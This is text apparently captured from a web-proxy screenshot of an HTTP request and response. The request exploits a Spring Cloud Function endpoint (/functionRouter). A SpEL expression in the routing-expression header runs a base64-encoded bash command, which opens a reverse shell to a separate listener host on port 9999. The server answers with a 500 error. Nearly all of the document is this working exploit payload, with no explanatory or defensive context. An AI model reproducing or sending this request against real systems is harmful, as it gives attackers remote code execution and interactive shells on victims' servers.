 Request
Pretty Raw Hex \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: 10.108.0.52:801
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMDguMC41My85OTk5IDA+JjE=}|{base64,-d}|{bash,
-i}")
4 Content-Length: 13
5
6 rec test1
7
8
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 27 Mar 2022 02:25:17 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-27T02:25:17.025+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}